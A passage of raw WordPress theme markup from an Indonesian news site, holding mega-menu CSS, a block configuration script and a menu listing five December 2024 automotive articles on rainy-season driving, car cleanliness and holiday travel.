                	display: block; order: 0;
                }
                .ie10 .td_uid_28_697c4d51aac51_rand .td-module-meta-info,
				.ie11 .td_uid_28_697c4d51aac51_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_697c4d51aac51_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_697c4d51aac51_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_697c4d51aac51_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_697c4d51aac51_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_28_697c4d51aac51_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_697c4d51aac51_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_697c4d51aac51_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_697c4d51aac51_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_697c4d51aac51_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_697c4d51aac51_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_28_697c4d51aac51_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_28_697c4d51aac51_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_28_697c4d51aac51_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_28_697c4d51aac51_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_28_697c4d51aac51_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_697c4d51aac51_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_28_697c4d51aac51_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_697c4d51aac51_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_28_697c4d51aac51_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_697c4d51aac51_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_28_697c4d51aac51_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_697c4d51aac51_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_28_697c4d51aac51_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_697c4d51aac51_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_28_697c4d51aac51_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_697c4d51aac51_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_697c4d51aac51_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-editor-date,
				.td_uid_28_697c4d51aac51_rand .td-editor-date .td-post-author-name,
				.td_uid_28_697c4d51aac51_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_697c4d51aac51_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_697c4d51aac51_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_697c4d51aac51_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_697c4d51aac51_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_697c4d51aac51_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_697c4d51aac51_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_28_697c4d51aac51_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_28_697c4d51aac51_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_697c4d51aac51_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_28_697c4d51aac51_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_697c4d51aac51_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_697c4d51aac51_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_697c4d51aac51_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_697c4d51aac51_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_697c4d51aac51_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_697c4d51aac51_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_697c4d51aac51_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_28_697c4d51aac51_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_28_697c4d51aac51_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_697c4d51aac51_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_28_697c4d51aac51_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-post-date,
				.td_uid_28_697c4d51aac51_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_697c4d51aac51_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-editor-date,
				.td_uid_28_697c4d51aac51_rand .td-editor-date .td-post-author-name,
				.td_uid_28_697c4d51aac51_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_697c4d51aac51_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_697c4d51aac51_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_697c4d51aac51_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_697c4d51aac51_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_697c4d51aac51_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_697c4d51aac51_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_28_697c4d51aac51 = new tdBlock();
block_td_uid_28_697c4d51aac51.id = "td_uid_28_697c4d51aac51";
block_td_uid_28_697c4d51aac51.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_697c4d51aac51_rand","tdc_css_class_style":"td_uid_28_697c4d51aac51_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_28_697c4d51aac51_rand"}';
block_td_uid_28_697c4d51aac51.td_column_number = "3";
block_td_uid_28_697c4d51aac51.block_type = "tdb_header_mega_menu";
block_td_uid_28_697c4d51aac51.post_count = "5";
block_td_uid_28_697c4d51aac51.found_posts = "273";
block_td_uid_28_697c4d51aac51.header_color = "";
block_td_uid_28_697c4d51aac51.ajax_pagination_infinite_stop = "";
block_td_uid_28_697c4d51aac51.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_28_697c4d51aac51);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_697c4d51aac51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_697c4d51aac51" data-td_block_id="td_uid_28_697c4d51aac51"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_697c4d51aac51" data-td_block_id="td_uid_28_697c4d51aac51"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6620" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_697c4d51b2575_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_29_697c4d51b2575" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
